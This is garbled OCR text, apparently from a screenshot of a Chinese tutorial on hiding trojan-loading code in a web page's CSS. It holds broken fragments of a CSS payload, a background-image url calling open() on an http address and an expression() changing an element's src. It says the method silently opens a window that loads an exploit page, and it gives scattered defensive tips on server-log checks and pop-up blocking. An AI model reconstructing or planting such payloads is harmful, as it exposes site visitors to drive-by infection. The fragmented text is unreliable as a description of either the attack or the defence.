
那如何将这段CSS恶意代码挂到正常的网页中去呢
CSS文件中。
小百科：
使用Body对象元素，主要是为了让对象不再改变整
小。
方式2：Body
1
background-image：
url
(t:open(
"
http:/
方式1的CSS挂马技术，在运行时会出现空白的页面
口，在后台悄悄地运行新窗口并激活访问网页溢出木马
防网络服务器被挂马，通常会出现防病毒软件告警
做法是经常检查服务器日志，发现异常信息，经常检查
目前除了使用以前的阻断弹出窗口防范CSS挂马之外
内容，因此我们仍然首推用阻断方式来防范CSS。阻断
1
emiao
1
：expression(this.src=
"about:b